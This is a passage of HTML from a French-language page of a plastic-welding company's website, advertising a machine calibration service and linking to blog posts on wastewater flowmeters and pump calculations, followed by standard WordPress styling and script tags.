</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:90px;padding-right:30px;padding-bottom:20px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:rgba(97,158,133,0);border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_4_5 4_5 fusion-four-fifth fusion-column-first" style="width:80%;width:calc(80% - ( ( 4% ) * 0.8 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-2"><div class="MARCO">
<div class="Header">
<h3>Calibrage des machines</h3>
</div>
<div class="contenido">
<h3 class="first">Avez-vous besoin de calibrer une machine?</h3>
<p>Service technique autorisé pour la calibration.</p>
<p>Nous sommes le seule service officiel en Espagne autorisé par Tecnodue pour la calibration de les machines hydrauliques pour la soudure de tubes.</p>
<p>Nous avons aussi l´autorisation pour la calibration de les machines de electrofusion.</p>
</div>
</div>
</div><style type="text/css"></style><div class="fusion-title title fusion-title-1 sep-underline sep-solid fusion-title-text fusion-title-size-three" style="border-bottom-color:#e0dede;margin-top:20px;margin-bottom:40px;"><h3 class="title-heading-left" style="margin:0;"><h3>Dans notre blog &#8230;</h3></h3></div><div class="fusion-recent-posts fusion-recent-posts-1 avada-container layout-default layout-columns-3" id="servicios"><section class="fusion-columns columns fusion-columns-3 columns-3"><article class="post fusion-column column col col-lg-4 col-md-4 col-sm-4"><div class="fusion-flexslider fusion-flexslider-loading flexslider flexslider-hover-type-none"><ul class="slides"><li><a href="https://www.soudureplastique.ma/conseils-pour-linstallation-de-debitmetres-deaux-usees/" aria-label="CONSEILS POUR L’INSTALLATION DE DÉBITMÈTRES D’EAUX USÉES" class="hover-type-none"><img decoding="async" width="500" height="300" src="https://www.soudureplastique.ma/wp-content/uploads/2014/06/portada2-1.jpg" class="attachment-recent-posts size-recent-posts" alt="Soldadura por extrusión,Soldadura de plásticos por extrusión,Extrusora varilla polietileno,maquinas de soldadura,soldadura de plasticos,maquinas de soldar plastico,soldaduras plasticas,soldadura termoplasticos,soldadores de polietileno,soldar polietileno,soldadura pe,soldadura de polipropileno" srcset="https://www.soudureplastique.ma/wp-content/uploads/2014/06/portada2-1-200x120.jpg 200w, https://www.soudureplastique.ma/wp-content/uploads/2014/06/portada2-1-300x180.jpg 300w, https://www.soudureplastique.ma/wp-content/uploads/2014/06/portada2-1-400x240.jpg 400w, https://www.soudureplastique.ma/wp-content/uploads/2014/06/portada2-1.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" /></a></li></ul></div><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.soudureplastique.ma/author/acceso/" title="Articles par Soudure Plastique" rel="author">Soudure Plastique</a></span></span><span class="updated" style="display:none;">2016-03-08T12:28:37+00:00</span><h4 class="entry-title"><a href="https://www.soudureplastique.ma/conseils-pour-linstallation-de-debitmetres-deaux-usees/">CONSEILS POUR L’INSTALLATION DE DÉBITMÈTRES D’EAUX USÉES</a></h4><p></p><p>A continuation, pas à pas, on vous montre le procès à suivre lors de l’installation  [...]</p></div></article><article class="post fusion-column column col col-lg-4 col-md-4 col-sm-4"><div class="fusion-flexslider fusion-flexslider-loading flexslider flexslider-hover-type-none"><ul class="slides"><li><a href="https://www.soudureplastique.ma/boites-de-branchement-de-roture-de-pression-et-calcul-de-la-puissance-du-groupe-de-pompage/" aria-label="Boîtes de branchement de roture de pression et calcul de la puissance du groupe de pompage" class="hover-type-none"><img decoding="async" width="500" height="300" src="https://www.soudureplastique.ma/wp-content/uploads/2015/11/172A.jpg" class="attachment-recent-posts size-recent-posts" alt="" srcset="https://www.soudureplastique.ma/wp-content/uploads/2015/11/172A-200x120.jpg 200w, https://www.soudureplastique.ma/wp-content/uploads/2015/11/172A-400x240.jpg 400w, https://www.soudureplastique.ma/wp-content/uploads/2015/11/172A.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" /></a></li></ul></div><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.soudureplastique.ma/author/acceso/" title="Articles par Soudure Plastique" rel="author">Soudure Plastique</a></span></span><span class="updated" style="display:none;">2018-11-02T14:48:31+00:00</span><h4 class="entry-title"><a href="https://www.soudureplastique.ma/boites-de-branchement-de-roture-de-pression-et-calcul-de-la-puissance-du-groupe-de-pompage/">Boîtes de branchement de roture de pression et calcul de la puissance du groupe de pompage</a></h4><p></p><p>• Boîtes de branchement de roture de pression À quelques installations avec une pente prononcée  [...]</p></div></article><article class="post fusion-column column col col-lg-4 col-md-4 col-sm-4"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.soudureplastique.ma/author/acceso/" title="Articles par Soudure Plastique" rel="author">Soudure Plastique</a></span></span><span class="updated" style="display:none;">2018-11-06T15:37:00+00:00</span><h4 class="entry-title"><a href="https://www.soudureplastique.ma/calcul-dimpulsions-aspiration-et-timbre-de-tuyauteries-plastiques/">Calcul d’impulsions, aspiration et timbre de tuyauteries plastiques</a></h4><p></p><p>  […]
</p></div></article></section></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_5 1_5 fusion-one-fifth fusion-column-last" style="width:20%;width:calc(20% - ( ( 4% ) * 0.2 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-widget-area fusion-widget-area-1 fusion-content-widget-area"><style type="text/css">.fusion-widget-area-1 {padding:0px 0px 0px 0px;}.fusion-widget-area-1 .widget h4 {color:#3e3e3e;}.fusion-widget-area-1 .widget .heading h4 {color:#3e3e3e;}.fusion-widget-area-1 .widget h4 {font-size:17px;}.fusion-widget-area-1 .widget .heading h4 {font-size:17px;}</style><div id="text-80" class="widget-impair widget-dernier widget-premier widget-1 widget widget_text">			<div class="textwidget"><table id="Tabla_01" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td colspan="3"><img decoding="async" src="/wp-content/uploads/2017/07/bannermegawelder_01-2.jpg" alt="Banner principal" width="234" height="351" /></td>
</tr>
<tr>
<td rowspan="2"><img decoding="async" src="/wp-content/uploads/2017/07/lateral2.jpg" alt="Lateral banner" width="18" height="67" /></td>
<td><a href="/app-libre/"><img decoding="async" class="hoverimg" src="/wp-content/uploads/2017/07/bannermegawelder_03.jpg" alt="botón" width="197" height="38" /></a></td>
<td rowspan="2"><img decoding="async" src="/wp-content/uploads/2017/07/lateral04.jpg" alt="Lateral derecha" width="19" height="67" /></td>
</tr>
<tr>
<td><img decoding="async" src="/wp-content/uploads/2017/07/abajo05.jpg" alt="parte baja" width="197" height="29" /></td>
</tr>
</tbody>
</table>
</div>
		</div><div class="fusion-additional-widget-content"></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-27" class="widget-impair widget-dernier widget-premier widget-1 fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><a href="/politique-de-confidentialite/">Politique de confidentialité</a> | <a href="/conditions-dutilisation/">Conditions d’utilisation</a> | <a href="/politique-de-cookies/">Politique de Cookies</a></p></div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© 2013 Soudure Plastique	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(224,224,224,1);--wp--preset--color--awb-color-3: rgba(160,206,78,1);--wp--preset--color--awb-color-4: rgba(0,103,153,1);--wp--preset--color--awb-color-5: rgba(62,62,62,1);--wp--preset--color--awb-color-6: rgba(205,20,25,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(2,103,152,1);--wp--preset--color--awb-color-custom-11: rgba(246,246,246,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-13: rgba(39,39,39,1);--wp--preset--color--awb-color-custom-14: rgba(205,20,25,0.8);--wp--preset--color--awb-color-custom-15: rgba(11,124,220,1);--wp--preset--color--awb-color-custom-16: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-17: rgba(60,60,60,1);--wp--preset--color--awb-color-custom-18: rgba(92,92,92,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.soudureplastique.ma/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.soudureplastique.ma\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
